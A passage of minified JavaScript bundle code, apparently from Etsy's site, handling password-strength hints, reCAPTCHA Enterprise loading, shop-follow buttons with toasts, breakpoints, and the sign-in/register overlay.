n=msg("use_mix_of_numbers_and_symbols");const o=passwordStrengthIndicatorTooltip({tipsStrongPassword:e,dontUsePreviousPassword:t,dontUseEmailInPassword:i,useEightCharacters:s,useMixOfNumbersAndSymbols:n});return o}function c(e){let t;const i=document.getElementById("passwordQuality");i&&(i.hidden=false);switch(e){case 0:t=msg("weak_password");break;case 1:t=msg("weak_password");break;case 2:t=msg("better_password");break;case 3:t=msg("strong_password");break;default:i&&(i.hidden=true);t="";break}i&&(i.innerHTML=t)}function u(){const e=document.getElementsByClassName("hide-show-password");for(let t=0;t<e.length;t++){const i=e[t];if(i){i.innerHTML=msg("show_password");i.onclick=h}}}function h(e){var t,i;const s=e.target;const n=(null===(t=s.parentNode)||void 0===t?void 0:t.querySelectorAll("input[type=password]")[0])||(null===(i=s.parentNode)||void 0===i?void 0:i.querySelectorAll("input[type=text]")[0]);if(!n)return;if("text"===n.type){n.type="password";s.innerHTML=msg("show_password")}else{n.type="text";s.innerHTML=msg("hide_password")}}},44837:(e,t,i)=>{"use strict";i.d(t,{default:()=>p});var s=i(42486);var n=i(88057);var o=i(55110);window.Etsy=window.Etsy||{};const a=window.Etsy;const r=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const d='.grecaptcha-badge[data-style="bottomright"]';const c=".js-recaptcha-load-error";const u={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function h(){const e={};const t="EtsyRenderRecaptcha1437762502";let i=false;let n;let a=false;const h=[];const p=[];const v=[];const _=function(e){if(!L(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const i=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const n=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const o={sitekey:t,action:s,theme:n,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const i=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(i)},"expired-callback"(t){const i=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(i)}};[...document.querySelectorAll(d)].forEach((e=>{e.style.display="none"}));let a=null;if("checkbox"===i||"checkbox_difficult"===i)a=window.grecaptcha.enterprise.render(e,o);else{if("invisible"!==i){e.style.display="none";return}{o["size"]="invisible";a=window.grecaptcha.enterprise.render(e,o);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(a);window.grecaptcha.enterprise.execute(a)}),0)};window.grecaptcha.enterprise.execute(a);e.addEventListener("recaptcha_expired",t)}}null!==a&&void 0!==a&&v.push(a)};const f=function(e){h.push(e)};n=f;const g=window[t]=function(){a=true;n=_;let e;while(h.length>0){e=h.shift();E(e)}let t;while(p.length>0){t=p.shift();t()}};function m(e){a?e():p.push(e)}function E(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const i=e.dataset.recaptchaKeyType;C(t,i,(()=>{"score"!==i&&[...e.parentNode.querySelectorAll(c)].forEach((e=>{e.classList.remove("wt-display-none")}))}));n(e)}))}function b(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<v.length;++e)window.grecaptcha.enterprise.reset(v[e])}function y(e){e&&E(e.querySelectorAll(r))}function S(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const i=e.dataset.sitekey;const n=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(i,{action:n}).then((i=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=i}));t(i)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:n}})}))}))}function T(i,s){const n=i.dataset.sitekey;if(e[n])S(i,s);else{window[t]=()=>{S(i,s);window[t]=g};C(n,"score")}}function w(){if(i||!window.document)return;i=true;E(O())}function C(i,s,n){if(!e[i]){const o=document.createElement("script");const a="score"===s?i:"explicit";const r="score"===s?"&badge=none":"";o.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${a}&hl=${A()}${r}`;o.setAttribute("defer","");n&&(o.onerror=n);document.body.appendChild(o);e[i]=true}}function A(){var e,t;const i=(null===(e=o["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=u[i];if(void 0!==s)return s;return"en"}function O(){return[...document.querySelectorAll(r)].filter((e=>I(e)&&L(e)))}function I(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function L(e){return"true"!==e.dataset.etsyLoaded}return{autoload:w,executeEnterpriseRecaptcha:S,renderRecaptcha:E,renderChildRecaptchas:y,resetRecaptchas:b,loadRecaptchaAndExecute:T,onRecaptchaLoaded:m}}if("object"!==typeof a.Recaptcha){a.Recaptcha=h();(0,n.onWindowLoaded)(a.Recaptcha.autoload)}const p=a.Recaptcha},23028:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(50567);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(e,t,i=50){n(this,"_callbacks",[]);n(this,"_throttleEnabled",true);n(this,"_boundFn",void 0);n(this,"_callbackWrapper",void 0);n(this,"_bound",false);this.element=e;this.eventName=t;this._boundFn=(0,s["default"])(this.callback.bind(this),i);this._callbackWrapper=this.callbackWrapper.bind(this)}subscribe(e){this._callbacks.push(e);if(!this._bound){this.element.addEventListener(this.eventName,this._callbackWrapper);this._bound=true}return e}unsubscribe(e){this._callbacks=this._callbacks.filter((t=>t!==e));if(this._bound&&0===this._callbacks.length){this.element.removeEventListener(this.eventName,this._callbackWrapper);this._bound=false}}callback(e){this._callbacks.forEach((t=>{t(e)}))}_disableThrottle(){if(!false)throw"Throttled events may not be disabled outside of testing environments"}_reenableThrottle(){if(!false)throw"Throttled events may not be disabled outside of testing environments"}callbackWrapper(e){this._throttleEnabled?this._boundFn(e):this.callback(e)}}const a=o},88496:(e,t,i)=>{"use strict";i.d(t,{default:()=>s});function s(e=false){if(e)return"ontouchend"in document;return n()}function n(){if(document.body&&document.body.className)return-1!==document.body.className.indexOf("is-touch");return false}},50601:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(55306);var n=i(53423);var o=i.n(n);const a=function(e,t,i){if(!t){i();return}const s=new Image;s.onload=function(){e.attr("src",t);e.parent().removeClass("wt-skeleton-ui");i()};s.onerror=function(e){i(e)};s.src=t};const r=function(e,t){e=e||"img[data-src]";const i="object"===typeof e?e:o()(e);let n=i.length,r=(new Date).getTime(),l=0;(0,s["default"])(i,(e=>{const s=o()(e);a(s,s.data("src"),(e=>{n--;l+=e?1:0;if(n>0||!t)return;const s=(new Date).getTime();t({images:i,errors:l,elapsed:s-r})}))}));this.$images=i};const l=r},10629:(e,t,i)=>{"use strict";i.d(t,{useWindowBreakpoint:()=>a});var s=i(50182);var n=i(62222);var o=i(18421);function a(){const[e,t]=(0,s.useState)(o["default"].getCurrentBreakpoint());(0,s.useEffect)((()=>{const e=n["default"].subscribe((()=>{const e=o["default"].getCurrentBreakpoint();t((t=>{if(e!==t)return e;return t}))}));return()=>{n["default"].unsubscribe(e)}}),[]);return e}},18421:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});function s(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class n{static isAtOrBelow(e,t){if(!(e in n.breakpoints))return false;const i=null!==t&&void 0!==t?t:n.getCurrentBreakpoint();if(null===i)throw new Error("Could not get window object for breakpoint, no window object present.");return n.breakpoints[i]<=n.breakpoints[e]}static isAtOrAbove(e,t){if(!(e in n.breakpoints))return false;const i=null!==t&&void 0!==t?t:n.getCurrentBreakpoint();if(null===i)throw new Error("Could not get window object for breakpoint, no window object present.");return n.breakpoints[i]>=n.breakpoints[e]}static getCurrentWidth(){return window?window.innerWidth:null}static getBreakpointForWidth(e){var t;let i=null!==(t=n.breakpointKeys[0])&&void 0!==t?t:"xs";if(!e)return i;for(const s of Object.keys(n.breakpoints))e>=n.breakpoints[s]&&(i=s);return i}static getCurrentBreakpoint(){const e=n.getCurrentWidth();return null!==e?n.getBreakpointForWidth(e):null}static widthMatchesBreakpointAndDown(e,t){return void 0!==e&&e>=n.breakpoints[t]}static currentWidthMatchesBreakpointAndDown(e){const t=n.getCurrentWidth();if(null===t)throw new Error("Could not get window object for breakpoint, no window object present.");return n.widthMatchesBreakpointAndDown(t,e)}static findOptionsForCurrentWidth(e){const t={};for(const i of Object.keys(n.breakpoints))n.currentWidthMatchesBreakpointAndDown(i)&&Object.assign(t,e[i]);return t}}s(n,"breakpoints",{xs:0,sm:480,md:640,lg:900,xl:1200,tv:1400});s(n,"breakpointKeys",Object.keys(n.breakpoints));const o=n},83629:(e,t,i)=>{"use strict";i.d(t,{default:()=>A});var s=i(40410);var n=i(13801);var o=i(17119);var a=i(36529);var r=i(32444);var l=i(97321);var d=i(63825);var c=i(35784);var u=i(6831);var h=i(66848);var p=i(75250);var v=i(55110);var _=i(68691);function f(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const g="wt-z-index-5";const m="wt-z-index-6";const E="wt-display-none";const b="favorite_shop";const y="remove_favorite_shop";const S="signed_out_shop_favorite_modal_triggered";const T="other";const w="shop-follow-status-change";const C=(e,t,i)=>{document.body.dispatchEvent(new CustomEvent(w,{detail:{shopId:e,isAdd:t,target:i}}))};class A{constructor(){var e;f(this,"SELECTORS",void 0);f(this,"ChoosePrivacySpecClass",void 0);f(this,"ChoosePrivacySpecTag",void 0);f(this,"followContainers",void 0);f(this,"isSignedIn",void 0);f(this,"confirmationToasts",void 0);f(this,"followConfirmationToastSweepstakesPortion",void 0);f(this,"followConfirmationToastCorePortion",void 0);f(this,"hideToastTimeout",void 0);f(this,"shouldConsiderChoosePrivacyModalEligibility",void 0);this.SELECTORS={followContainer:"[data-action='follow-shop-button-container']",followButton:"[data-action='follow-shop-button']",followingIcon:"[data-following-icon]",notFollowingIcon:"[data-not-following-icon]",successAlert:"[data-favorite-shops-alert]",removedMessageToast:"[data-favorite-shops-removed-alert]",removedMessageToastLink:"[data-remove-shop-follow-toast-link]",successAlertLink:"[data-shop-follow-toast-link]",successToastSweepstakesPortion:"[data-favorite-shops-alert--sweepstakes-portion]",successToastCorePortion:"[data-favorite-shops-alert--core-portion]"};this.ChoosePrivacySpecClass="Favorites_ApiSpecs_ChoosePrivacy";this.ChoosePrivacySpecTag="followShopChoosePrivacyModal";this.shouldConsiderChoosePrivacyModalEligibility=true;this.followContainers=document.querySelectorAll(this.SELECTORS.followContainer);this.isSignedIn=!!o["default"].getSignedInUserId();if(!this.isSignedIn){Array.prototype.forEach.call(this.followContainers,(e=>this.bindSignedOutEvents(e)));return}this.confirmationToasts=document.querySelectorAll(`${this.SELECTORS.successAlert}, ${this.SELECTORS.removedMessageToast}`);this.followConfirmationToastSweepstakesPortion=document.querySelector(this.SELECTORS.successToastSweepstakesPortion)||null;this.followConfirmationToastCorePortion=document.querySelector(this.SELECTORS.successToastCorePortion)||null;Array.prototype.forEach.call(this.followContainers,(e=>this.bindEvents(e)));null===(e=this.confirmationToasts)||void 0===e?void 0:e.forEach((e=>{this.attachAnimationEndListener(e)}))}attachAnimationEndListener(e){e.addEventListener("animationend",(t=>{if("web-toolkit-wt-animated--disappear-03"!==t.animationName)return;this.followConfirmationToastSweepstakesPortion||e.classList.remove("wt-display-flex-xs");e.classList.add("wt-display-none");e.classList.remove("wt-animated--disappear-03")}))}bindSignedOutEvents(e){if(null===e)return;const t=null===e||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.followButton);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleSignedOutClick(t)}))}))}handleSignedOutClick(e){if(e.currentTarget instanceof HTMLElement){const t=e.currentTarget;const i=t.dataset.shopId;const s=t.dataset.sourceName||T;const n=t.dataset.moduleName||"";i&&s&&this.logFavoriteClickEvent(true,i,s,n)}}logFavoriteClickEvent(e,t,i,s){a["default"].logEvent({event_name:e?b:y,source:s?`${i}_${s}`:i,shop_id:parseInt(t),object_id:parseInt(t)});(0,d["default"])(i,this.isSignedIn,e);(0,d.isPageSourceInAllowList)(i)&&!this.isSignedIn&&a["default"].logEvent({event_name:S,source:i,shop_id:parseInt(t),object_id:parseInt(t)})}bindEvents(e){if(e.classList.contains("attached"))return;e.classList.add("attached");const t=e.querySelectorAll(this.SELECTORS["followButton"]);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleClick(t)}))}));const i=e=>{if(!(e instanceof CustomEvent))return;Array.prototype.forEach.call(t,(t=>{"string"===typeof t.dataset.shopId&&"string"===typeof e.detail.shopId&&parseInt(t.dataset.shopId)===parseInt(e.detail.shopId)&&t!==e.detail.target&&this.syncButton(t,e.detail.isAdd)}))};document.body.addEventListener(w,i)}handleClick(e){e.preventDefault();e.stopPropagation();if(!(e.currentTarget instanceof HTMLElement))return;const t=e.currentTarget;const i=t.dataset.isSeller;if("true"===i)return;const s="true"!==t.dataset.isFollower;const n=t.dataset.shopId;if(!n)return;const o=(e=false)=>{this.followShop(s,n);const i=t.dataset.sourceName||T;const o=t.dataset.moduleName||"";this.logFavoriteClickEvent(s,n,i,o);this.handleIconChange(t,s);const a=v["default"].getString("primary_event_name","");this.shouldConsiderChoosePrivacyModalEligibility&&(0,_.isPrimaryEventNameInShopAllowList)(a)&&s?h["default"].fetchOne(this.ChoosePrivacySpecTag,this.ChoosePrivacySpecClass,{preference_name:"shop"},"POST").done((i=>{const n=this.parseChoosePrivacyResponse(i.output[this.ChoosePrivacySpecTag]);const o=null!==n?new p["default"](n,false,a):null;if(o){o.open();const i=i=>{if(!(i instanceof CustomEvent))return;false===i.detail.isListingFavorite&&setTimeout((()=>{this.handleToastExperience(t,s,e)}),250)};document.body.addEventListener(p.CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME,i)}else this.handleToastExperience(t,s,e)})):this.handleToastExperience(t,s,e);t.setAttribute("data-is-follower",`${s}`);if(!(t.parentElement instanceof HTMLElement))return;this.updateButtonMessage(s,t.parentElement);C(n,s,t);s&&(this.shouldConsiderChoosePrivacyModalEligibility=false)};s&&this.followConfirmationToastSweepstakesPortion?(0,r["default"])((0,c["default"])()).then((e=>{if(!e.ok)throw new Error;e.json().then((e=>{const t=e.value;const i=(t+1)%5===0;o(i)}))})).catch((()=>{u["default"].increment("shop_favoriting.sweepstakes.error.v2");o()})):o()}handleToastExperience(e,t,i=false){const s=e.dataset.isToastEnabled||"false";const n=e.closest("[data-follow-shop-region]");if("true"===s){const e=(null===n||void 0===n?void 0:n.querySelector(this.SELECTORS.successAlert))||document.querySelector(this.SELECTORS.successAlert)||null;const s=(null===n||void 0===n?void 0:n.querySelector(this.SELECTORS.removedMessageToast))||document.querySelector(this.SELECTORS.removedMessageToast)||null;const o=t?e:s;const a=t?"successAlertLink":"removedMessageToastLink";const r=(null===o||void 0===o?void 0:o.querySelector(this.SELECTORS[a]))||null;r&&r.removeAttribute("tabindex");o instanceof HTMLElement&&this.showToast(o,t&&i)}}followShop(e,t){e?(0,r["default"])((0,s["default"])(parseInt(t))):(0,r["default"])((0,n["default"])(parseInt(t)))}handleIconChange(e,t){const i=e.querySelector(this.SELECTORS.followingIcon);t?null===i||void 0===i?void 0:i.classList.remove(E):null===i||void 0===i?void 0:i.classList.add(E);const s=e.querySelector(this.SELECTORS.notFollowingIcon);t?null===s||void 0===s?void 0:s.classList.add(E):null===s||void 0===s?void 0:s.classList.remove(E)}hidePortion(e=null){null!==e&&void 0!==e&&e.classList.contains("wt-animated--is-hidden")||(null===e||void 0===e?void 0:e.classList.add("wt-animated--disappear-03"))}showPortion(e=null){null===e||void 0===e?void 0:e.classList.remove("wt-hide-xs","wt-display-none");null===e||void 0===e?void 0:e.classList.add("wt-animated--appear-03");null===e||void 0===e?void 0:e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03")}resetCorePortionToShowAlways(){var e,t,i;null===(e=this.followConfirmationToastCorePortion)||void 0===e?void 0:e.classList.remove("wt-hide-xs");null===(t=this.followConfirmationToastCorePortion)||void 0===t?void 0:t.classList.add("wt-display-flex-xs");null===(i=this.followConfirmationToastCorePortion)||void 0===i?void 0:i.classList.remove("wt-display-flex-md");this.showPortion(this.followConfirmationToastCorePortion)}setCorePortionToShowMdPlus(){var e,t,i;null===(e=this.followConfirmationToastCorePortion)||void 0===e?void 0:e.classList.add("wt-hide-xs");null===(t=this.followConfirmationToastCorePortion)||void 0===t?void 0:t.classList.remove("wt-display-flex-xs");null===(i=this.followConfirmationToastCorePortion)||void 0===i?void 0:i.classList.add("wt-display-flex-md")}showToastWithSweepstakesEnabled(e,t=false){e.classList.remove("wt-display-none");this.hideAllToasts();if(this.hideToastTimeout){clearTimeout(this.hideToastTimeout);this.hidePortion(this.followConfirmationToastSweepstakesPortion)}this.resetCorePortionToShowAlways();if(t){this.showPortion(this.followConfirmationToastSweepstakesPortion);this.setCorePortionToShowMdPlus()}e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden","false");this.hideToastTimeout=setTimeout((()=>{this.hideToast(e);t&&this.hidePortion(this.followConfirmationToastSweepstakesPortion)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled","false")}showToast(e,t=false){if(this.followConfirmationToastSweepstakesPortion)return this.showToastWithSweepstakesEnabled(e,t);e.classList.remove("wt-display-none");e.classList.add("wt-display-flex-xs");this.hideAllToasts();this.hideToastTimeout&&clearTimeout(this.hideToastTimeout);e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden","false");this.hideToastTimeout=setTimeout((()=>{this.hideToast(e)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled","false")}hideToast(e){const t=e.querySelector(this.SELECTORS.removedMessageToastLink)||e.querySelector(this.SELECTORS.successAlertLink)||null;t instanceof HTMLElement&&t.setAttribute("tabindex","-1");e.classList.remove("wt-animated--appear-03");e.classList.add("wt-animated--disappear-03");e.setAttribute("aria-hidden","true");e.setAttribute("aria-disabled","true");this.toggleZIndex(e)}hideAllToasts(){var e;null===(e=this.confirmationToasts)||void 0===e?void 0:e.forEach((e=>{e.classList.contains("wt-animated--appear-03")&&this.hideToast(e)}))}toggleZIndex(e){null!==e&&void 0!==e&&e.classList.contains(g)?e.classList.replace(g,m):null!==e&&void 0!==e&&e.classList.contains(m)?e.classList.replace(m,g):null===e||void 0===e?void 0:e.classList.add(m)}syncButton(e,t){this.handleIconChange(e,t);e.setAttribute("data-is-follower",`${t}`);e.parentElement instanceof HTMLElement&&this.updateButtonMessage(t,e.parentElement)}updateButtonMessage(e,t){if(t){const i=t.querySelector("[data-following-message]");const s=t.querySelector("[data-not-following-message]");if(null===i||null===s)return;if(e){i.classList.remove(E);s.classList.add(E)}else{s.classList.remove(E);i.classList.add(E)}const n=t.querySelector("[data-action='follow-shop-button']");n&&n.setAttribute("aria-label",e?n.dataset.ariaLabelFollowing||(0,l["default"])("unfollow_shop"):n.dataset.ariaLabelNotFollowing||(0,l["default"])("follow_cta_message"))}}parseChoosePrivacyResponse(e){var t;const i=document.implementation.createHTMLDocument("");i.body.innerHTML=e;const s=[...i.body.childNodes];const n=null!==(t=s[0])&&void 0!==t?t:null;if(!(n instanceof HTMLElement))return null;return n}}},64001:(e,t,i)=>{"use strict";i.d(t,{default:()=>m});var s=i(19553);var n=i(99921);var o=i(36932);var a=i(74818);var r=i(5355);var l=i(55110);var d=i(6831);var c=i(42486);function u(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const h="join-neu-overlay";const p="[data-join-neu-overlay-container]";const v="select-register";const _="select-signin";const f="data-supplemental-state--";class g{constructor(){u(this,"joinNeuRenderer",void 0);u(this,"overlay",void 0);this.joinNeuRenderer=null;this.overlay=null}registerTriggers(e){document.body.addEventListener("click",(t=>{const i=t.target.closest(e);if(null!==i&&i.matches(e)){t.preventDefault();const e=this.getInitialStateFromTarget(i);const s=this.getFromPageFromTarget(i);const n=this.getFromActionFromTarget(i);const o=this.getWorkflowFromTarget(i);const a=this.getSupplementalStateFromTarget(i);Object.keys(a).length?this.triggerOverlay(e,s,n,o,a):this.triggerOverlay(e,s,n,o)}}))}triggerOverlay(e,t,i,n,o){var a;const r=e||"email-first";const l=t||window.location.href;this.overlayAction("open");const d=document.querySelector(p);if(!this.joinNeuRenderer&&d)this.joinNeuRenderer=new s["default"](d,r,l,i,n,"overlay");else{var c;null===(c=this.joinNeuRenderer)||void 0===c?void 0:c.setupReopenOverlay(r,l,i,n)}null===(a=this.joinNeuRenderer)||void 0===a?void 0:a.fetchAndRenderInitialView(r,o)}closeOverlay(){this.overlayAction("close")}overlayAction(e){try{var t,i;"open"===e?null===(t=this.getOverlay())||void 0===t?void 0:t.open():null===(i=this.getOverlay())||void 0===i?void 0:i.close()}catch(s){c["default"].withScope((t=>{t.setExtra("join_neu_overlay_action",e);c["default"].captureException(s)}));d["default"].increment(`join_neu.overlay.${e}_failed`)}}getOverlay(){if(this.overlay)return this.overlay;let e=document.getElementById(h);try{if(e){var t;const i=null===(t=e)||void 0===t?void 0:t.querySelector(p);i&&(i.innerHTML=(0,a["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")}))}else{const t=document.createElement("div");t.innerHTML=(0,o["default"])({id:h,wider_padding:true,overlay_close:(0,r["default"])("overlay_close"),body_html:(0,a["default"])({with_height:true,loading_message:(0,r["default"])("loading_message")})});e=t.firstElementChild}this.overlay=new n["default"](e);return this.overlay}catch(i){c["default"].withScope((e=>{e.setExtra("join_neu_overlay_create",null);c["default"].captureException(i)}));d["default"].increment(`join_neu.overlay.create_failed`);return null}}getInitialStateFromTarget(e){return e.classList.contains(_)?"sign-in":e.classList.contains(v)?"register":"email-first"}getFromPageFromTarget(e){const t=this.getFromActionFromTarget(e);return"verkaufen-signin"!==t&&"create-shop"!==t||!e.getAttribute("href")?"checkout"!==t&&"guest-checkout"!==t&&"guest-checkout-sheet"!==t&&"verkaufen-join"!==t||!e.getAttribute("data-redirect-to")?window.location.href:e.getAttribute("data-redirect-to"):e.getAttribute("href")}getFromActionFromTarget(e){const t=Array.from(e.classList);for(let i=0;i<t.length;i++){const e=t[i];if(e&&e.indexOf("-action")>0)return e.replace("-action","")}return null}getSupplementalStateFromTarget(e){const t=Array.from(e.attributes).filter((e=>e.name.includes(f)));return Object.fromEntries(t.map((e=>[e.name.replace(f,""),e.value])))}getWorkflowFromTarget(e){const t=this.getFromActionFromTarget(e);let i=null;let s=null;switch(t){case"accept-invite":i="accept_invite";s=e.getAttribute("data-invitation-id");break;case"activate-promotion":{const e=document.getElementById("input-promotion-code");if(e instanceof HTMLInputElement&&e.value.length){i="activate_promotion";s=e.value}break}case"favorite-item":{i="favorite_listing_id";const t=e.parentNode;if(t instanceof HTMLElement){e.getAttribute("data-listing-id")?s=e.getAttribute("data-listing-id"):t&&t.getAttribute("data-listing-id")?s=t.getAttribute("data-listing-id"):t&&t.querySelector(".id")&&(s=document.createElement("input").value);s&&(s=parseInt(s))}break}case"guest-favorites-edit":i="guest_favorites_edit";s="edit";break;case"guest-favorites-share":i="guest_favorites_share";s=l["default"].getNumber("share_login_modal_listing_id");break;case"favorite-shop":{var n;const t=null===e||void 0===e||null===(n=e.parentNode)||void 0===n?void 0:n.querySelector(".id");if(t instanceof HTMLInputElement){i=`favorite_${t.getAttribute("name")}`;s=t.value}break}case"guest-checkout":if(null!==e.getAttribute("data-guest-express-checkout-button")){var o;i="express_checkout_signin";const t=e.getAttribute("data-guest-single-listing-cart-id");const n=null===e||void 0===e||null===(o=e.closest("form"))||void 0===o?void 0:o.querySelector('input[name="listing_id"]');t&&n instanceof HTMLInputElement&&n.value&&(s=encodeURIComponent(JSON.stringify({cart_id:parseInt(t),listing_id:parseInt(n.value)})))}break;case"helpful-vote":i="helpful_vote";s=e.getAttribute("data-listing-id");break;case"impact_tracker":i="impact_tracker";s=null;break;case"minified_impact_tracker":i="minified_impact_tracker";s=null;break;case"new_buyer_offer":{var a;i="new_buyer_offer";const t=null===e||void 0===e||null===(a=e.parentNode)||void 0===a?void 0:a.querySelector("input");t instanceof HTMLInputElement&&(s=t.value);break}case"redeem-giftcard":{var r;const t=null===e||void 0===e||null===(r=e.closest(".gc-redeem-form"))||void 0===r?void 0:r.querySelector('input[name="claim_code"]');if(t instanceof HTMLInputElement){i="redeem_giftcard";s=t.value}break}case"save-for-later":i="saved_for_later_key";s=e.getAttribute("data-listing-key");break;case"save-search":d["default"].increment("saved_searches.js.signed_out_overlay_opened",.1);i="save_search";s=JSON.stringify(l["default"].getObject("current_search"));break;case"subscribe-to-email-list":i="subscribe_to_email_list";s=e.getAttribute("data-campaign-slug");break;case"waitlist-request":i="waitlist_request";s=e.getAttribute("data-waitlist-workflow-id");break;default:break}return{type:i,identifier:s}}}const m=g},19553:(e,t,i)=>{"use strict";i.d(t,{default:()=>D});var s=i(31755);var n=i(92018);var o=i(42486);var a=i(55110);var r=i(66495);var l=i(66848);var d=i(44837);var c=i(36529);var u=i(31027);var h=i(18616);var p=i(74818);var v=i(55991);var _=i(36587);var f=i(95515);var g=i(26007);var m=i(20182);var E=i(16815);var b=i(61894);var y=i(95945);var S=i(54776);var T=i(56300);function w(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const C=(0,b.buildMsg)({content:"You connected your {{authenticator}} account!"});const A={FORM:"[data-join-neu-form]",GUEST_FORM:"#join-neu-continue-as-guest",CONTENT:"[data-join-neu-content]",SUBMIT_ATTEMPT:"[name=submit_attempt]",SUBMIT_ERROR:"[data-visible-error-placeholder]",LOADING:"[data-loading-container]",RESEND_CODE:"[value=resend_twofactor]",GO_BACK_LINK:"[data-submit-join-go-back]",GO_BACK_WITH_EMAIL_LINK:"[data-submit-join-go-back-with-email]",FOCUS_INPUTS:"input[type=text], input[type=email], input[type=password]",INPUT_ERROR_CLASS:".has-error",LINK_REGISTER:"[data-link-register]",LINK_SIGN_IN:"[data-link-sign-in]",CONTINUE_AS_GUEST:"[data-link-close]",MAGIC_LINK_BUTTON:"#magic-link-button",ACTION_CONTEXT_HEADER:"#join-neu-action-context, .separator-flush-margins",APPLE_SSO_BUTTON:"[data-apple-button]",PASSWORD_FIELD:"#join_neu_password_field",SUBMIT_BUTTON:".wt-validation > button",LOGO:"[data-header-logo-container] a",CONTINUE_AS_GUEST_PROXY_BUTTON:"[data-join-neu-continue-as-guest-proxy-button]"};const O={KEY:"Join_Neu_Controller",NAME:"Join_Neu_ApiSpec_Page"};const I="otf";function L(e){switch(e){case"sign-in":return"email_first_signin_button_clicked";case"register":return"email_first_register_button_clicked";default:return"email_first_continue_button_clicked"}}let N=false;const R="guest-checkout-sheet";class P{constructor(e,t,i,n,o,a){w(this,"dom",void 0);w(this,"initialState",void 0);w(this,"fromPage",void 0);w(this,"fromAction",void 0);w(this,"workflow",void 0);w(this,"viewType",void 0);w(this,"pathname",void 0);w(this,"buttons",void 0);w(this,"isInitialRender",void 0);w(this,"isReopenRender",void 0);this.dom=e;this.initialState=t;this.fromPage=i;this.fromAction=n;this.workflow=o;this.viewType=a||"page";this.pathname=window.location.pathname;this.buttons=[];this.isInitialRender=true;this.isReopenRender=false;(0,s["default"])(this,"fetchAndRender","submitForm","submitGuestForm","submitSocial","goBack","goBackWithEmail","setOmarCookie","onContinueAsGuest")}setupNonOverlay(){this.isInitialRender=false;this.bindAll()}setupReopenOverlay(e,t,i,s){this.initialState=e;this.fromPage=t;this.fromAction=i;this.workflow=s;this.isReopenRender=true}isPasswordDifficultyUsed(){let e=false;a["default"].getBoolean("is_password_strength_indicator_enabled")&&(e=true);if("/"===this.pathname)a["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&N&&(e=true);else if(this.pathname.includes("/cart"))a["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true);else if(this.pathname.includes("/listing")&&a["default"].getBoolean("is_password_strength_indicator_listing_enabled")){var t;N&&(e=true);"hidden"===(null===(t=document.getElementById("join_neu_email_field"))||void 0===t?void 0:t.style.visibility)&&(e=true)}this.pathname.includes("/join/email")&&window.location.href.includes("from_page")&&(window.location.href.includes("listing")?a["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")?a["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true):window.location.href.includes(".com%2Fc")||window.location.href.includes("%2Fsearch")?e=false:window.location.href.includes("ref=hdr-signin")&&a["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&(e=true));this.pathname.includes("/join")&&(window.location.href.includes("listing")?a["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")&&a["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true));const i=document.querySelector(A.SUBMIT_BUTTON);"register"!==(null===i||void 0===i?void 0:i.value)&&(e=false);return e}isEmailFirstSignIn(){return"email-first"===this.initialState}fetchAndRender(e){const t=this.getSubmitData(e);if(!t)return;return this.fetchAndRenderWithSubmitData(t)}fetchAndRenderInitialView(e,t){N="register"===e;"undefined"!==typeof e&&""!==e&&(this.initialState=e);return 